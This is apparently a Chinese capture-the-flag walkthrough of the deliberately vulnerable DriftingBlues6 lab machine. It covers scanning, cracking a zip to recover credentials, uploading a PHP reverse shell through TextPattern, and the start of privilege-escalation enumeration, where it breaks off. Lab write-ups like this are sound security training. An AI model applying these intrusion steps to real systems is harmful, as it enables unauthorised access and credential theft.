driftingblues6


信息搜集
端口扫描
rustscan -a 172.20.10.5 -- -AOpen 172.20.10.5:80
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack Apache httpd 2.2.22 ((Debian))
| http-robots.txt: 1 disallowed entry
|_/textpattern/textpattern
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.2.22 (Debian)
|_http-title: driftingblues目录扫描
gobuster dir -u http://172.20.10.5 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,zip,git,jpg,txt,png===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://172.20.10.5
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: txt,png,php,zip,git,jpg
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.php (Status: 403) [Size: 283]
/index (Status: 200) [Size: 750]
/db (Status: 200) [Size: 53656]
/db.png (Status: 200) [Size: 53656]
/robots (Status: 200) [Size: 110]
/robots.txt (Status: 200) [Size: 110]
/spammer (Status: 200) [Size: 179]
/spammer.zip (Status: 200) [Size: 179]
/.php (Status: 403) [Size: 283]
/server-status (Status: 403) [Size: 292]
Progress: 1543920 / 1543927 (100.00%)
===============================================================
Finished
===============================================================漏洞发现
踩点


访问敏感目录
http://172.20.10.5/robots.txtUser-agent: *
Disallow: /textpattern/textpattern
dont forget to add .zip extension to your dir-brute
;)这么好心!可惜我已经加了,哈哈哈哈!
http://172.20.10.5/textpattern/textpattern/
http://172.20.10.5/db
http://172.20.10.5/db.png
http://172.20.10.5/spammer
爆破zip

myspace4查看一下:
┌──(kali💀kali)-[~/temp/driftingblues6]
└─$ unzip spammer.zip
Archive: spammer.zip
[spammer.zip] creds.txt password:
extracting: creds.txt
┌──(kali💀kali)-[~/temp/driftingblues6]
└─$ cat creds.txt
mayer:lionheart尝试利用账号密码
尝试ssh登录:
┌──(kali💀kali)-[~/temp/driftingblues6]
└─$ ssh mayer@172.20.10.5
ssh: connect to host 172.20.10.5 port 22: Connection refused忘了没开启22端口了,可能需要 knock(只是猜测),接着往下走吧:
将上面那个文件给下载一下,尝试看一下信息以及尝试提取信息:
┌──(kali💀kali)-[~/temp/driftingblues6]
└─$ wget http://172.20.10.5/db.png
--2024-04-12 01:43:27-- http://172.20.10.5/db.png
Connecting to 172.20.10.5:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 53656 (52K) [image/png]
Saving to: ‘db.png’
db.png 100%[=========================================================================>] 52.40K --.-KB/s in 0.001s
2024-04-12 01:43:27 (60.0 MB/s) - ‘db.png’ saved [53656/53656]
┌──(kali💀kali)-[~/temp/driftingblues6]
└─$ ls
creds.txt db.png hash.txt spammer.zip spammer.zip.tmp
┌──(kali💀kali)-[~/temp/driftingblues6]
└─$ file db.png
db.png: JPEG image data, JFIF standard 1.01, aspect ratio, density 1x1, segment length 16, comment: "CREATOR: gd-jpeg v1.0 (using IJG JPEG v80), quality = 90", progressive, precision 8, 458x458, components 3
┌──(kali💀kali)-[~/temp/driftingblues6]
└─$ exiftool db.png
ExifTool Version Number : 12.76
File Name : db.png
Directory : .
File Size : 54 kB
File Modification Date/Time : 2021:03:15 09:34:46-04:00
File Access Date/Time : 2024:04:12 01:43:38-04:00
File Inode Change Date/Time : 2024:04:12 01:43:27-04:00
File Permissions : -rw-r--r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
Resolution Unit : None
X Resolution : 1
Y Resolution : 1
Comment : CREATOR: gd-jpeg v1.0 (using IJG JPEG v80), quality = 90.
Image Width : 458
Image Height : 458
Encoding Process : Progressive DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2)
Image Size : 458x458
Megapixels : 0.210
┌──(kali💀kali)-[~/temp/driftingblues6]
└─$ stegseek -wl /usr/share/wordlists/rockyou.txt db.png
StegSeek 0.6 - https://github.com/RickdeJager/StegSeek
[i] Progress: 99.09% (132.2 MB)
[!] error: Could not find a valid passphrase.
┌──(kali💀kali)-[~/temp/driftingblues6]
└─$ strings db.png
JFIF
;CREATOR: gd-jpeg v1.0 (using IJG JPEG v80), quality = 90
S756
U.uv
aOTh
xgxg
........尝试登录
但是没有收获。。。等下,我们不是有个登录窗口吗?我是个sb。。。

警告“mktime():依赖系统的。时区设置。您需要*使用日期。时区。设置或日期默认时区set()函数。如果。使用了这些方法中的任何一种,但您仍然会收到此警告,您很可能拼错了时区标识。我们选择了。目前为时区‘UTC’,但请将Date.timezone设置为。选择您的时区。“

如果一直告警进不去,尝试切换页面再回来,就可以进去了。


搜集一下CMS漏洞:

查看一下版本号:

正好有一个RCE漏洞,尝试利用:
┌──(kali💀kali)-[~/temp/driftingblues6]
└─$ python3 48943.py
Software: TextPattern <= 4.8.3
CVE: CVE-2020-XXXXX - Authenticated RCE via Unrestricted File Upload
Author: Michele '0blio_' Cisternino
[*] USAGE: python3 exploit.py http://target.com username password
[*] EXAMPLE: python3 exploit.py http://localhost admin admin
┌──(kali💀kali)-[~/temp/driftingblues6]
└─$ python3 48943.py http://172.20.10.5/textpattern/textpattern/ mayer lionheart
Software: TextPattern <= 4.8.3
CVE: CVE-2020-XXXXX - Authenticated RCE via Unrestricted File Upload
Author: Michele '0blio_' Cisternino
[*] Authenticating to the target as 'mayer'
Traceback (most recent call last):
File "/home/kali/temp/driftingblues6/48943.py", line 122, in <module>
"_txp_token" : (None, uploadToken), # Token here
^^^^^^^^^^^
NameError: name 'uploadToken' is not defined尝试文件上传的吗,我们直接上传吧:


尝试访问:
http://172.20.10.5/textpattern/files/
看到我们的shell了,点击激活!

弹回来了!
提权
信息搜集
(remote) www-data@driftingblues:/$ pwd
/
(remote) www-data@driftingblues:/$ cd /var/www/html
bash: cd: /var/www/html: No such file or directory
(remote) www-data@driftingblues:/$ cd /var/
(remote) www-data@driftingblues:/var$ ls
backups cache get.zip lib local lock log mail opt run spool tmp www
(remote) www-data@driftingblues:/var$ mail
No mail for www-data
(remote) www-data@driftingblues:/var$ cd www
(remote) www-data@driftingblues:/var/www$ ls -la
total 80
drwxr-xr-x 3 root root 4096 Mar 17 2021 .
drwxr-xr-x 12 root root 4096 Mar 17 2021 ..
-rw-r--r-- 1 root root 53656 Mar 15 2021 db.png
-rw-r--r-- 1 root root 750 Mar 15 2021 index.html
-rw-r--r-- 1 root root 110 Mar 15 2021 robots.txt
-rw-r--r-- 1 root root 179 Mar 15 2021 spammer.zip
drwxr-xr-x 7 root root 4096 Sep 13 2020 textpattern
(remote) www-data@driftingblues:/var/www$ cd /home
(remote) www-data@driftingblues:/home$ ls -la
total 8
drwxr-xr-x 2 root root 4096 Mar 17 2021 .
drwxr-xr-x 23 root root 4096 Mar 17 2021 ..
(remote) www-data@driftingblues:/home$ find / -perm -u=s -type f 2>/dev/null
/usr/sbin/exim4
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/lib/eject/dmcrypt-get-device
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/bin/ping
/bin/mount
/bin/umount
/bin/su
/bin/ping6
(remote) www-data@driftingblues:/home$ sudo -l
bash: sudo: command not found
(remote) www-data@driftingblues:/home$ /usr/sbin/getcap -r /dev/null
bash: /usr/sbin/getcap: No such file or directory
(remote) www-data@driftingblues:/home$ cat /etc/cron*
cat: /etc/cron.d: Is a directory
cat: /etc/cron.daily: Is a directory
cat: /etc/cron.hourly: Is a directory
cat: /etc/cron.monthly: Is a directory
cat: /etc/cron.weekly: Is a directory
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
(remote) www-data@driftingblues:/home$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
Debian-exim:x:101:103::/var/spool/exim4:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
(remote) www-data@driftingblues:/home$ find / -writable -type f 2>/dev/null
/var/www/textpattern/files/reverseShell.php
/proc/1/task/1/attr/current
/proc/1/task/1/attr/exec
/proc/1/task/1/attr/fscreate
........一无所获,尝试进一步搜集:
(remote) www-data@driftingblues:/home$ cd /
(remote) www-data@driftingblues:/$ ls
bin boot dev etc home initrd.img lib lib64 lost+found media mnt opt proc root run sbin selinux srv sys tmp usr var vmlinuz
(remote) www-data@driftingblues:/$ cd opt
(remote) www-data@driftingblues:/opt$ ls -la
total 8
drwxr-xr-x 2 root root 4096 Mar 17 2021 .
drwxr-xr-x 23 root root 4096 Mar 17 2021 ..
(remote) www-data@driftingblues:/opt$ cd ../tmp;ls -la
total 8
drwxrwxrwt 2 root root 4096 Apr 12 01:09 .
drwxr-xr-x 23 root root 4096 Mar 17 2021 ..
(remote) www-data@driftingblues:/tmp$ cd /usr/local
(remote) www-data@driftingblues:/usr/local$ ls -la
total 40
drwxrwsr-x 10 root staff 4096 Mar 17 2021 .
drwxr-xr-x 10 root root 4096 Mar 17 2021 ..
drwxrwsr-x 2 root staff 4096 Mar 17 2021 bin
drwxrwsr-x 2 root staff 4096 Mar 17 2021 etc
drwxrwsr-x 2 root staff 4096 Mar 17 2021 games
drwxrwsr-x 2 root staff 4096 Mar 17 2021 include
drwxrwsr-x 3 root staff 4096 Mar 17 2021 lib
lrwxrwxrwx 1 root staff 9 Mar 17 2021 man -> share/man
drwxrwsr-x 2 root staff 4096 Mar 17 2021 sbin
drwxrwsr-x 5 root staff 4096 Mar 17 2021 share
drwxrwsr-x 2 root staff 4096 Mar 17 2021 src
(remote) www-data@driftingblues:/usr/local$ cd share/
(remote) www-data@driftingblues:/usr/local/share$ ls -la
total 20
drwxrwsr-x 5 root staff 4096 Mar 17 2021 .
drwxrwsr-x 10 root staff 4096 Mar 17 2021 ..
drwxrwsr-x 2 root staff 4096 Mar 17 2021 man
drwxrwsr-x 7 root staff 4096 Mar 17 2021 sgml
drwxrwsr-x 6 root staff 4096 Mar 17 2021 xml
(remote) www-data@driftingblues:/usr/local/share$ file *
bash: file: command not found上传pspy64以及linpeas.sh
(remote) www-data@driftingblues:/usr/local/share$ cd /tmp
(remote) www-data@driftingblues:/tmp$
(local) pwncat$ lpwd
/home/kali/temp/driftingblues6
(local) pwncat$ lcd ..
(local) pwncat$ upload linpeas.sh
./linpeas.sh ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 100.0% • 860.5/860.5 KB • ? • 0:00:00[02:15:05] uploaded 860.55KiB in 0.64 seconds upload.py:76
(local) pwncat$ upload pspy64
./pspy64 ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 100.0% • 4.5/4.5 MB • 3.3 MB/s • 0:00:00[02:15:09] uploaded 4.47MiB in 1.65 seconds upload.py:76
(local) pwncat$
(remote) www-data@driftingblues:/tmp$ chmod +x *
(remote) www-data@driftingblues:/tmp$ ./linpeas.sh
▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄
▄▄▄▄ ▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄
▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄ ▄▄▄▄▄▄ ▄
▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄ ▄▄▄▄
▄▄ ▄▄▄ ▄▄▄▄▄ ▄▄▄
▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄
▄ ▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄
▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄
▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄▄ ▄▄▄▄
▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄ ▄ ▄▄
▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄
